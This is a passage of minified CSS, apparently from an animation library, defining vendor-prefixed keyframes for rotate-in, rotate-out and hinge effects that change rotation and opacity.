50%;-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);-o-transform:rotate(0);transform:rotate(0);opacity:1}100%{-webkit-transform-origin:left bottom 50%;-moz-transform-origin:left bottom 50%;-ms-transform-origin:left bottom 50%;-o-transform-origin:left bottom 50%;transform-origin:left bottom 50%;-webkit-transform:rotate(90deg);-moz-transform:rotate(90deg);-ms-transform:rotate(90deg);-o-transform:rotate(90deg);transform:rotate(90deg);opacity:0}}@-o-keyframes rotateOutDownLeft{0%{-webkit-transform-origin:left bottom 50%;-moz-transform-origin:left bottom 50%;-ms-transform-origin:left bottom 50%;-o-transform-origin:left bottom 50%;transform-origin:left bottom 50%;-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);-o-transform:rotate(0);transform:rotate(0);opacity:1}100%{-webkit-transform-origin:left bottom 50%;-moz-transform-origin:left bottom 50%;-ms-transform-origin:left bottom 50%;-o-transform-origin:left bottom 50%;transform-origin:left bottom 50%;-webkit-transform:rotate(90deg);-moz-transform:rotate(90deg);-ms-transform:rotate(90deg);-o-transform:rotate(90deg);transform:rotate(90deg);opacity:0}}@-ms-keyframes rotateOutDownLeft{0%{-webkit-transform-origin:left bottom 50%;-moz-transform-origin:left bottom 50%;-ms-transform-origin:left bottom 50%;-o-transform-origin:left bottom 50%;transform-origin:left bottom 50%;-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);-o-transform:rotate(0);transform:rotate(0);opacity:1}100%{-webkit-transform-origin:left bottom 50%;-moz-transform-origin:left bottom 50%;-ms-transform-origin:left bottom 50%;-o-transform-origin:left bottom 50%;transform-origin:left bottom 50%;-webkit-transform:rotate(90deg);-moz-transform:rotate(90deg);-ms-transform:rotate(90deg);-o-transform:rotate(90deg);transform:rotate(90deg);opacity:0}}@keyframes rotateOutDownLeft{0%{-webkit-transform-origin:left bottom 50%;-moz-transform-origin:left bottom 50%;-ms-transform-origin:left bottom 50%;-o-transform-origin:left bottom 50%;transform-origin:left bottom 50%;-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);-o-transform:rotate(0);transform:rotate(0);opacity:1}100%{-webkit-transform-origin:left bottom 50%;-moz-transform-origin:left bottom 50%;-ms-transform-origin:left bottom 50%;-o-transform-origin:left bottom 50%;transform-origin:left bottom 50%;-webkit-transform:rotate(90deg);-moz-transform:rotate(90deg);-ms-transform:rotate(90deg);-o-transform:rotate(90deg);transform:rotate(90deg);opacity:0}}@-moz-keyframes rotateOutUpLeft{0%{-webkit-transform-origin:left bottom 50%;-moz-transform-origin:left bottom 50%;-ms-transform-origin:left bottom 50%;-o-transform-origin:left bottom 50%;transform-origin:left bottom 50%;-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);-o-transform:rotate(0);transform:rotate(0);opacity:1}100%{-webkit-transform-origin:left bottom 50%;-moz-transform-origin:left bottom 50%;-ms-transform-origin:left bottom 50%;-o-transform-origin:left bottom 50%;transform-origin:left bottom 50%;-webkit-transform:rotate(-90deg);-moz-transform:rotate(-90deg);-ms-transform:rotate(-90deg);-o-transform:rotate(-90deg);transform:rotate(-90deg);opacity:0}}@-webkit-keyframes rotateOutUpLeft{0%{-webkit-transform-origin:left bottom 50%;-moz-transform-origin:left bottom 50%;-ms-transform-origin:left bottom 50%;-o-transform-origin:left bottom 50%;transform-origin:left bottom 50%;-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);-o-transform:rotate(0);transform:rotate(0);opacity:1}100%{-webkit-transform-origin:left bottom 50%;-moz-transform-origin:left bottom 50%;-ms-transform-origin:left bottom 50%;-o-transform-origin:left bottom 50%;transform-origin:left bottom 50%;-webkit-transform:rotate(-90deg);-moz-transform:rotate(-90deg);-ms-transform:rotate(-90deg);-o-transform:rotate(-90deg);transform:rotate(-90deg);opacity:0}}@-o-keyframes rotateOutUpLeft{0%{-webkit-transform-origin:left bottom 50%;-moz-transform-origin:left bottom 50%;-ms-transform-origin:left bottom 50%;-o-transform-origin:left bottom 50%;transform-origin:left bottom 50%;-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);-o-transform:rotate(0);transform:rotate(0);opacity:1}100%{-webkit-transform-origin:left bottom 50%;-moz-transform-origin:left bottom 50%;-ms-transform-origin:left bottom 50%;-o-transform-origin:left bottom 50%;transform-origin:left bottom 50%;-webkit-transform:rotate(-90deg);-moz-transform:rotate(-90deg);-ms-transform:rotate(-90deg);-o-transform:rotate(-90deg);transform:rotate(-90deg);opacity:0}}@-ms-keyframes rotateOutUpLeft{0%{-webkit-transform-origin:left bottom 50%;-moz-transform-origin:left bottom 50%;-ms-transform-origin:left bottom 50%;-o-transform-origin:left bottom 50%;transform-origin:left bottom 50%;-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);-o-transform:rotate(0);transform:rotate(0);opacity:1}100%{-webkit-transform-origin:left bottom 50%;-moz-transform-origin:left bottom 50%;-ms-transform-origin:left bottom 50%;-o-transform-origin:left bottom 50%;transform-origin:left bottom 50%;-webkit-transform:rotate(-90deg);-moz-transform:rotate(-90deg);-ms-transform:rotate(-90deg);-o-transform:rotate(-90deg);transform:rotate(-90deg);opacity:0}}@keyframes rotateOutUpLeft{0%{-webkit-transform-origin:left bottom 50%;-moz-transform-origin:left bottom 50%;-ms-transform-origin:left bottom 50%;-o-transform-origin:left bottom 50%;transform-origin:left bottom 50%;-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);-o-transform:rotate(0);transform:rotate(0);opacity:1}100%{-webkit-transform-origin:left bottom 50%;-moz-transform-origin:left bottom 50%;-ms-transform-origin:left bottom 50%;-o-transform-origin:left bottom 50%;transform-origin:left bottom 50%;-webkit-transform:rotate(-90deg);-moz-transform:rotate(-90deg);-ms-transform:rotate(-90deg);-o-transform:rotate(-90deg);transform:rotate(-90deg);opacity:0}}@-moz-keyframes rotateOutDownRight{0%{-webkit-transform-origin:right bottom 50%;-moz-transform-origin:right bottom 50%;-ms-transform-origin:right bottom 50%;-o-transform-origin:right bottom 50%;transform-origin:right bottom 50%;-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);-o-transform:rotate(0);transform:rotate(0);opacity:1}100%{-webkit-transform-origin:right bottom 50%;-moz-transform-origin:right bottom 50%;-ms-transform-origin:right bottom 50%;-o-transform-origin:right bottom 50%;transform-origin:right bottom 50%;-webkit-transform:rotate(-90deg);-moz-transform:rotate(-90deg);-ms-transform:rotate(-90deg);-o-transform:rotate(-90deg);transform:rotate(-90deg);opacity:0}}@-webkit-keyframes rotateOutDownRight{0%{-webkit-transform-origin:right bottom 50%;-moz-transform-origin:right bottom 50%;-ms-transform-origin:right bottom 50%;-o-transform-origin:right bottom 50%;transform-origin:right bottom 50%;-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);-o-transform:rotate(0);transform:rotate(0);opacity:1}100%{-webkit-transform-origin:right bottom 50%;-moz-transform-origin:right bottom 50%;-ms-transform-origin:right bottom 50%;-o-transform-origin:right bottom 50%;transform-origin:right bottom 50%;-webkit-transform:rotate(-90deg);-moz-transform:rotate(-90deg);-ms-transform:rotate(-90deg);-o-transform:rotate(-90deg);transform:rotate(-90deg);opacity:0}}@-o-keyframes rotateOutDownRight{0%{-webkit-transform-origin:right bottom 50%;-moz-transform-origin:right bottom 50%;-ms-transform-origin:right bottom 50%;-o-transform-origin:right bottom 50%;transform-origin:right bottom 50%;-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);-o-transform:rotate(0);transform:rotate(0);opacity:1}100%{-webkit-transform-origin:right bottom 50%;-moz-transform-origin:right bottom 50%;-ms-transform-origin:right bottom 50%;-o-transform-origin:right bottom 50%;transform-origin:right bottom 50%;-webkit-transform:rotate(-90deg);-moz-transform:rotate(-90deg);-ms-transform:rotate(-90deg);-o-transform:rotate(-90deg);transform:rotate(-90deg);opacity:0}}@-ms-keyframes rotateOutDownRight{0%{-webkit-transform-origin:right bottom 50%;-moz-transform-origin:right bottom 50%;-ms-transform-origin:right bottom 50%;-o-transform-origin:right bottom 50%;transform-origin:right bottom 50%;-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);-o-transform:rotate(0);transform:rotate(0);opacity:1}100%{-webkit-transform-origin:right bottom 50%;-moz-transform-origin:right bottom 50%;-ms-transform-origin:right bottom 50%;-o-transform-origin:right bottom 50%;transform-origin:right bottom 50%;-webkit-transform:rotate(-90deg);-moz-transform:rotate(-90deg);-ms-transform:rotate(-90deg);-o-transform:rotate(-90deg);transform:rotate(-90deg);opacity:0}}@keyframes rotateOutDownRight{0%{-webkit-transform-origin:right bottom 50%;-moz-transform-origin:right bottom 50%;-ms-transform-origin:right bottom 50%;-o-transform-origin:right bottom 50%;transform-origin:right bottom 50%;-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);-o-transform:rotate(0);transform:rotate(0);opacity:1}100%{-webkit-transform-origin:right bottom 50%;-moz-transform-origin:right bottom 50%;-ms-transform-origin:right bottom 50%;-o-transform-origin:right bottom 50%;transform-origin:right bottom 50%;-webkit-transform:rotate(-90deg);-moz-transform:rotate(-90deg);-ms-transform:rotate(-90deg);-o-transform:rotate(-90deg);transform:rotate(-90deg);opacity:0}}@-moz-keyframes rotateOutUpRight{0%{-webkit-transform-origin:right bottom 50%;-moz-transform-origin:right bottom 50%;-ms-transform-origin:right bottom 50%;-o-transform-origin:right bottom 50%;transform-origin:right bottom 50%;-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);-o-transform:rotate(0);transform:rotate(0);opacity:1}100%{-webkit-transform-origin:right bottom 50%;-moz-transform-origin:right bottom 50%;-ms-transform-origin:right bottom 50%;-o-transform-origin:right bottom 50%;transform-origin:right bottom 50%;-webkit-transform:rotate(90deg);-moz-transform:rotate(90deg);-ms-transform:rotate(90deg);-o-transform:rotate(90deg);transform:rotate(90deg);opacity:0}}@-webkit-keyframes rotateOutUpRight{0%{-webkit-transform-origin:right bottom 50%;-moz-transform-origin:right bottom 50%;-ms-transform-origin:right bottom 50%;-o-transform-origin:right bottom 50%;transform-origin:right bottom 50%;-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);-o-transform:rotate(0);transform:rotate(0);opacity:1}100%{-webkit-transform-origin:right bottom 50%;-moz-transform-origin:right bottom 50%;-ms-transform-origin:right bottom 50%;-o-transform-origin:right bottom 50%;transform-origin:right bottom 50%;-webkit-transform:rotate(90deg);-moz-transform:rotate(90deg);-ms-transform:rotate(90deg);-o-transform:rotate(90deg);transform:rotate(90deg);opacity:0}}@-o-keyframes rotateOutUpRight{0%{-webkit-transform-origin:right bottom 50%;-moz-transform-origin:right bottom 50%;-ms-transform-origin:right bottom 50%;-o-transform-origin:right bottom 50%;transform-origin:right bottom 50%;-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);-o-transform:rotate(0);transform:rotate(0);opacity:1}100%{-webkit-transform-origin:right bottom 50%;-moz-transform-origin:right bottom 50%;-ms-transform-origin:right bottom 50%;-o-transform-origin:right bottom 50%;transform-origin:right bottom 50%;-webkit-transform:rotate(90deg);-moz-transform:rotate(90deg);-ms-transform:rotate(90deg);-o-transform:rotate(90deg);transform:rotate(90deg);opacity:0}}@-ms-keyframes rotateOutUpRight{0%{-webkit-transform-origin:right bottom 50%;-moz-transform-origin:right bottom 50%;-ms-transform-origin:right bottom 50%;-o-transform-origin:right bottom 50%;transform-origin:right bottom 50%;-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);-o-transform:rotate(0);transform:rotate(0);opacity:1}100%{-webkit-transform-origin:right bottom 50%;-moz-transform-origin:right bottom 50%;-ms-transform-origin:right bottom 50%;-o-transform-origin:right bottom 50%;transform-origin:right bottom 50%;-webkit-transform:rotate(90deg);-moz-transform:rotate(90deg);-ms-transform:rotate(90deg);-o-transform:rotate(90deg);transform:rotate(90deg);opacity:0}}@keyframes rotateOutUpRight{0%{-webkit-transform-origin:right bottom 50%;-moz-transform-origin:right bottom 50%;-ms-transform-origin:right bottom 50%;-o-transform-origin:right bottom 50%;transform-origin:right bottom 50%;-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);-o-transform:rotate(0);transform:rotate(0);opacity:1}100%{-webkit-transform-origin:right bottom 50%;-moz-transform-origin:right bottom 50%;-ms-transform-origin:right bottom 50%;-o-transform-origin:right bottom 50%;transform-origin:right bottom 50%;-webkit-transform:rotate(90deg);-moz-transform:rotate(90deg);-ms-transform:rotate(90deg);-o-transform:rotate(90deg);transform:rotate(90deg);opacity:0}}@-moz-keyframes rotateIn{0%{-webkit-transform-origin:center center 50%;-moz-transform-origin:center center 50%;-ms-transform-origin:center center 50%;-o-transform-origin:center center 50%;transform-origin:center center 50%;-webkit-transform:rotate(-200deg);-moz-transform:rotate(-200deg);-ms-transform:rotate(-200deg);-o-transform:rotate(-200deg);transform:rotate(-200deg);opacity:0}100%{-webkit-transform-origin:center center 50%;-moz-transform-origin:center center 50%;-ms-transform-origin:center center 50%;-o-transform-origin:center center 50%;transform-origin:center center 50%;-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);-o-transform:rotate(0);transform:rotate(0);opacity:1}}@-webkit-keyframes rotateIn{0%{-webkit-transform-origin:center center 50%;-moz-transform-origin:center center 50%;-ms-transform-origin:center center 50%;-o-transform-origin:center center 50%;transform-origin:center center 50%;-webkit-transform:rotate(-200deg);-moz-transform:rotate(-200deg);-ms-transform:rotate(-200deg);-o-transform:rotate(-200deg);transform:rotate(-200deg);opacity:0}100%{-webkit-transform-origin:center center 50%;-moz-transform-origin:center center 50%;-ms-transform-origin:center center 50%;-o-transform-origin:center center 50%;transform-origin:center center 50%;-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);-o-transform:rotate(0);transform:rotate(0);opacity:1}}@-o-keyframes rotateIn{0%{-webkit-transform-origin:center center 50%;-moz-transform-origin:center center 50%;-ms-transform-origin:center center 50%;-o-transform-origin:center center 50%;transform-origin:center center 50%;-webkit-transform:rotate(-200deg);-moz-transform:rotate(-200deg);-ms-transform:rotate(-200deg);-o-transform:rotate(-200deg);transform:rotate(-200deg);opacity:0}100%{-webkit-transform-origin:center center 50%;-moz-transform-origin:center center 50%;-ms-transform-origin:center center 50%;-o-transform-origin:center center 50%;transform-origin:center center 50%;-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);-o-transform:rotate(0);transform:rotate(0);opacity:1}}@-ms-keyframes rotateIn{0%{-webkit-transform-origin:center center 50%;-moz-transform-origin:center center 50%;-ms-transform-origin:center center 50%;-o-transform-origin:center center 50%;transform-origin:center center 50%;-webkit-transform:rotate(-200deg);-moz-transform:rotate(-200deg);-ms-transform:rotate(-200deg);-o-transform:rotate(-200deg);transform:rotate(-200deg);opacity:0}100%{-webkit-transform-origin:center center 50%;-moz-transform-origin:center center 50%;-ms-transform-origin:center center 50%;-o-transform-origin:center center 50%;transform-origin:center center 50%;-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);-o-transform:rotate(0);transform:rotate(0);opacity:1}}@keyframes rotateIn{0%{-webkit-transform-origin:center center 50%;-moz-transform-origin:center center 50%;-ms-transform-origin:center center 50%;-o-transform-origin:center center 50%;transform-origin:center center 50%;-webkit-transform:rotate(-200deg);-moz-transform:rotate(-200deg);-ms-transform:rotate(-200deg);-o-transform:rotate(-200deg);transform:rotate(-200deg);opacity:0}100%{-webkit-transform-origin:center center 50%;-moz-transform-origin:center center 50%;-ms-transform-origin:center center 50%;-o-transform-origin:center center 50%;transform-origin:center center 50%;-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);-o-transform:rotate(0);transform:rotate(0);opacity:1}}@-moz-keyframes rotateInDownLeft{0%{-webkit-transform-origin:left bottom 50%;-moz-transform-origin:left bottom 50%;-ms-transform-origin:left bottom 50%;-o-transform-origin:left bottom 50%;transform-origin:left bottom 50%;-webkit-transform:rotate(-90deg);-moz-transform:rotate(-90deg);-ms-transform:rotate(-90deg);-o-transform:rotate(-90deg);transform:rotate(-90deg);opacity:0}100%{-webkit-transform-origin:left bottom 50%;-moz-transform-origin:left bottom 50%;-ms-transform-origin:left bottom 50%;-o-transform-origin:left bottom 50%;transform-origin:left bottom 50%;-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);-o-transform:rotate(0);transform:rotate(0);opacity:1}}@-webkit-keyframes rotateInDownLeft{0%{-webkit-transform-origin:left bottom 50%;-moz-transform-origin:left bottom 50%;-ms-transform-origin:left bottom 50%;-o-transform-origin:left bottom 50%;transform-origin:left bottom 50%;-webkit-transform:rotate(-90deg);-moz-transform:rotate(-90deg);-ms-transform:rotate(-90deg);-o-transform:rotate(-90deg);transform:rotate(-90deg);opacity:0}100%{-webkit-transform-origin:left bottom 50%;-moz-transform-origin:left bottom 50%;-ms-transform-origin:left bottom 50%;-o-transform-origin:left bottom 50%;transform-origin:left bottom 50%;-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);-o-transform:rotate(0);transform:rotate(0);opacity:1}}@-o-keyframes rotateInDownLeft{0%{-webkit-transform-origin:left bottom 50%;-moz-transform-origin:left bottom 50%;-ms-transform-origin:left bottom 50%;-o-transform-origin:left bottom 50%;transform-origin:left bottom 50%;-webkit-transform:rotate(-90deg);-moz-transform:rotate(-90deg);-ms-transform:rotate(-90deg);-o-transform:rotate(-90deg);transform:rotate(-90deg);opacity:0}100%{-webkit-transform-origin:left bottom 50%;-moz-transform-origin:left bottom 50%;-ms-transform-origin:left bottom 50%;-o-transform-origin:left bottom 50%;transform-origin:left bottom 50%;-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);-o-transform:rotate(0);transform:rotate(0);opacity:1}}@-ms-keyframes rotateInDownLeft{0%{-webkit-transform-origin:left bottom 50%;-moz-transform-origin:left bottom 50%;-ms-transform-origin:left bottom 50%;-o-transform-origin:left bottom 50%;transform-origin:left bottom 50%;-webkit-transform:rotate(-90deg);-moz-transform:rotate(-90deg);-ms-transform:rotate(-90deg);-o-transform:rotate(-90deg);transform:rotate(-90deg);opacity:0}100%{-webkit-transform-origin:left bottom 50%;-moz-transform-origin:left bottom 50%;-ms-transform-origin:left bottom 50%;-o-transform-origin:left bottom 50%;transform-origin:left bottom 50%;-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);-o-transform:rotate(0);transform:rotate(0);opacity:1}}@keyframes rotateInDownLeft{0%{-webkit-transform-origin:left bottom 50%;-moz-transform-origin:left bottom 50%;-ms-transform-origin:left bottom 50%;-o-transform-origin:left bottom 50%;transform-origin:left bottom 50%;-webkit-transform:rotate(-90deg);-moz-transform:rotate(-90deg);-ms-transform:rotate(-90deg);-o-transform:rotate(-90deg);transform:rotate(-90deg);opacity:0}100%{-webkit-transform-origin:left bottom 50%;-moz-transform-origin:left bottom 50%;-ms-transform-origin:left bottom 50%;-o-transform-origin:left bottom 50%;transform-origin:left bottom 50%;-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);-o-transform:rotate(0);transform:rotate(0);opacity:1}}@-moz-keyframes rotateInUpLeft{0%{-webkit-transform-origin:left bottom 50%;-moz-transform-origin:left bottom 50%;-ms-transform-origin:left bottom 50%;-o-transform-origin:left bottom 50%;transform-origin:left bottom 50%;-webkit-transform:rotate(90deg);-moz-transform:rotate(90deg);-ms-transform:rotate(90deg);-o-transform:rotate(90deg);transform:rotate(90deg);opacity:0}100%{-webkit-transform-origin:left bottom 50%;-moz-transform-origin:left bottom 50%;-ms-transform-origin:left bottom 50%;-o-transform-origin:left bottom 50%;transform-origin:left bottom 50%;-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);-o-transform:rotate(0);transform:rotate(0);opacity:1}}@-webkit-keyframes rotateInUpLeft{0%{-webkit-transform-origin:left bottom 50%;-moz-transform-origin:left bottom 50%;-ms-transform-origin:left bottom 50%;-o-transform-origin:left bottom 50%;transform-origin:left bottom 50%;-webkit-transform:rotate(90deg);-moz-transform:rotate(90deg);-ms-transform:rotate(90deg);-o-transform:rotate(90deg);transform:rotate(90deg);opacity:0}100%{-webkit-transform-origin:left bottom 50%;-moz-transform-origin:left bottom 50%;-ms-transform-origin:left bottom 50%;-o-transform-origin:left bottom 50%;transform-origin:left bottom 50%;-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);-o-transform:rotate(0);transform:rotate(0);opacity:1}}@-o-keyframes rotateInUpLeft{0%{-webkit-transform-origin:left bottom 50%;-moz-transform-origin:left bottom 50%;-ms-transform-origin:left bottom 50%;-o-transform-origin:left bottom 50%;transform-origin:left bottom 50%;-webkit-transform:rotate(90deg);-moz-transform:rotate(90deg);-ms-transform:rotate(90deg);-o-transform:rotate(90deg);transform:rotate(90deg);opacity:0}100%{-webkit-transform-origin:left bottom 50%;-moz-transform-origin:left bottom 50%;-ms-transform-origin:left bottom 50%;-o-transform-origin:left bottom 50%;transform-origin:left bottom 50%;-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);-o-transform:rotate(0);transform:rotate(0);opacity:1}}@-ms-keyframes rotateInUpLeft{0%{-webkit-transform-origin:left bottom 50%;-moz-transform-origin:left bottom 50%;-ms-transform-origin:left bottom 50%;-o-transform-origin:left bottom 50%;transform-origin:left bottom 50%;-webkit-transform:rotate(90deg);-moz-transform:rotate(90deg);-ms-transform:rotate(90deg);-o-transform:rotate(90deg);transform:rotate(90deg);opacity:0}100%{-webkit-transform-origin:left bottom 50%;-moz-transform-origin:left bottom 50%;-ms-transform-origin:left bottom 50%;-o-transform-origin:left bottom 50%;transform-origin:left bottom 50%;-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);-o-transform:rotate(0);transform:rotate(0);opacity:1}}@keyframes rotateInUpLeft{0%{-webkit-transform-origin:left bottom 50%;-moz-transform-origin:left bottom 50%;-ms-transform-origin:left bottom 50%;-o-transform-origin:left bottom 50%;transform-origin:left bottom 50%;-webkit-transform:rotate(90deg);-moz-transform:rotate(90deg);-ms-transform:rotate(90deg);-o-transform:rotate(90deg);transform:rotate(90deg);opacity:0}100%{-webkit-transform-origin:left bottom 50%;-moz-transform-origin:left bottom 50%;-ms-transform-origin:left bottom 50%;-o-transform-origin:left bottom 50%;transform-origin:left bottom 50%;-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);-o-transform:rotate(0);transform:rotate(0);opacity:1}}@-moz-keyframes rotateInUpRight{0%{-webkit-transform-origin:right bottom 50%;-moz-transform-origin:right bottom 50%;-ms-transform-origin:right bottom 50%;-o-transform-origin:right bottom 50%;transform-origin:right bottom 50%;-webkit-transform:rotate(-90deg);-moz-transform:rotate(-90deg);-ms-transform:rotate(-90deg);-o-transform:rotate(-90deg);transform:rotate(-90deg);opacity:0}100%{-webkit-transform-origin:right bottom 50%;-moz-transform-origin:right bottom 50%;-ms-transform-origin:right bottom 50%;-o-transform-origin:right bottom 50%;transform-origin:right bottom 50%;-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);-o-transform:rotate(0);transform:rotate(0);opacity:1}}@-webkit-keyframes rotateInUpRight{0%{-webkit-transform-origin:right bottom 50%;-moz-transform-origin:right bottom 50%;-ms-transform-origin:right bottom 50%;-o-transform-origin:right bottom 50%;transform-origin:right bottom 50%;-webkit-transform:rotate(-90deg);-moz-transform:rotate(-90deg);-ms-transform:rotate(-90deg);-o-transform:rotate(-90deg);transform:rotate(-90deg);opacity:0}100%{-webkit-transform-origin:right bottom 50%;-moz-transform-origin:right bottom 50%;-ms-transform-origin:right bottom 50%;-o-transform-origin:right bottom 50%;transform-origin:right bottom 50%;-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);-o-transform:rotate(0);transform:rotate(0);opacity:1}}@-o-keyframes rotateInUpRight{0%{-webkit-transform-origin:right bottom 50%;-moz-transform-origin:right bottom 50%;-ms-transform-origin:right bottom 50%;-o-transform-origin:right bottom 50%;transform-origin:right bottom 50%;-webkit-transform:rotate(-90deg);-moz-transform:rotate(-90deg);-ms-transform:rotate(-90deg);-o-transform:rotate(-90deg);transform:rotate(-90deg);opacity:0}100%{-webkit-transform-origin:right bottom 50%;-moz-transform-origin:right bottom 50%;-ms-transform-origin:right bottom 50%;-o-transform-origin:right bottom 50%;transform-origin:right bottom 50%;-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);-o-transform:rotate(0);transform:rotate(0);opacity:1}}@-ms-keyframes rotateInUpRight{0%{-webkit-transform-origin:right bottom 50%;-moz-transform-origin:right bottom 50%;-ms-transform-origin:right bottom 50%;-o-transform-origin:right bottom 50%;transform-origin:right bottom 50%;-webkit-transform:rotate(-90deg);-moz-transform:rotate(-90deg);-ms-transform:rotate(-90deg);-o-transform:rotate(-90deg);transform:rotate(-90deg);opacity:0}100%{-webkit-transform-origin:right bottom 50%;-moz-transform-origin:right bottom 50%;-ms-transform-origin:right bottom 50%;-o-transform-origin:right bottom 50%;transform-origin:right bottom 50%;-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);-o-transform:rotate(0);transform:rotate(0);opacity:1}}@keyframes rotateInUpRight{0%{-webkit-transform-origin:right bottom 50%;-moz-transform-origin:right bottom 50%;-ms-transform-origin:right bottom 50%;-o-transform-origin:right bottom 50%;transform-origin:right bottom 50%;-webkit-transform:rotate(-90deg);-moz-transform:rotate(-90deg);-ms-transform:rotate(-90deg);-o-transform:rotate(-90deg);transform:rotate(-90deg);opacity:0}100%{-webkit-transform-origin:right bottom 50%;-moz-transform-origin:right bottom 50%;-ms-transform-origin:right bottom 50%;-o-transform-origin:right bottom 50%;transform-origin:right bottom 50%;-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);-o-transform:rotate(0);transform:rotate(0);opacity:1}}@-moz-keyframes rotateInDownRight{0%{-webkit-transform-origin:right bottom 50%;-moz-transform-origin:right bottom 50%;-ms-transform-origin:right bottom 50%;-o-transform-origin:right bottom 50%;transform-origin:right bottom 50%;-webkit-transform:rotate(90deg);-moz-transform:rotate(90deg);-ms-transform:rotate(90deg);-o-transform:rotate(90deg);transform:rotate(90deg);opacity:0}100%{-webkit-transform-origin:right bottom 50%;-moz-transform-origin:right bottom 50%;-ms-transform-origin:right bottom 50%;-o-transform-origin:right bottom 50%;transform-origin:right bottom 50%;-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);-o-transform:rotate(0);transform:rotate(0);opacity:1}}@-webkit-keyframes rotateInDownRight{0%{-webkit-transform-origin:right bottom 50%;-moz-transform-origin:right bottom 50%;-ms-transform-origin:right bottom 50%;-o-transform-origin:right bottom 50%;transform-origin:right bottom 50%;-webkit-transform:rotate(90deg);-moz-transform:rotate(90deg);-ms-transform:rotate(90deg);-o-transform:rotate(90deg);transform:rotate(90deg);opacity:0}100%{-webkit-transform-origin:right bottom 50%;-moz-transform-origin:right bottom 50%;-ms-transform-origin:right bottom 50%;-o-transform-origin:right bottom 50%;transform-origin:right bottom 50%;-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);-o-transform:rotate(0);transform:rotate(0);opacity:1}}@-o-keyframes rotateInDownRight{0%{-webkit-transform-origin:right bottom 50%;-moz-transform-origin:right bottom 50%;-ms-transform-origin:right bottom 50%;-o-transform-origin:right bottom 50%;transform-origin:right bottom 50%;-webkit-transform:rotate(90deg);-moz-transform:rotate(90deg);-ms-transform:rotate(90deg);-o-transform:rotate(90deg);transform:rotate(90deg);opacity:0}100%{-webkit-transform-origin:right bottom 50%;-moz-transform-origin:right bottom 50%;-ms-transform-origin:right bottom 50%;-o-transform-origin:right bottom 50%;transform-origin:right bottom 50%;-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);-o-transform:rotate(0);transform:rotate(0);opacity:1}}@-ms-keyframes rotateInDownRight{0%{-webkit-transform-origin:right bottom 50%;-moz-transform-origin:right bottom 50%;-ms-transform-origin:right bottom 50%;-o-transform-origin:right bottom 50%;transform-origin:right bottom 50%;-webkit-transform:rotate(90deg);-moz-transform:rotate(90deg);-ms-transform:rotate(90deg);-o-transform:rotate(90deg);transform:rotate(90deg);opacity:0}100%{-webkit-transform-origin:right bottom 50%;-moz-transform-origin:right bottom 50%;-ms-transform-origin:right bottom 50%;-o-transform-origin:right bottom 50%;transform-origin:right bottom 50%;-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);-o-transform:rotate(0);transform:rotate(0);opacity:1}}@keyframes rotateInDownRight{0%{-webkit-transform-origin:right bottom 50%;-moz-transform-origin:right bottom 50%;-ms-transform-origin:right bottom 50%;-o-transform-origin:right bottom 50%;transform-origin:right bottom 50%;-webkit-transform:rotate(90deg);-moz-transform:rotate(90deg);-ms-transform:rotate(90deg);-o-transform:rotate(90deg);transform:rotate(90deg);opacity:0}100%{-webkit-transform-origin:right bottom 50%;-moz-transform-origin:right bottom 50%;-ms-transform-origin:right bottom 50%;-o-transform-origin:right bottom 50%;transform-origin:right bottom 50%;-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);-o-transform:rotate(0);transform:rotate(0);opacity:1}}@-moz-keyframes hinge{0%{-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);-o-transform:rotate(0);transform:rotate(0);-webkit-transform-origin:top left 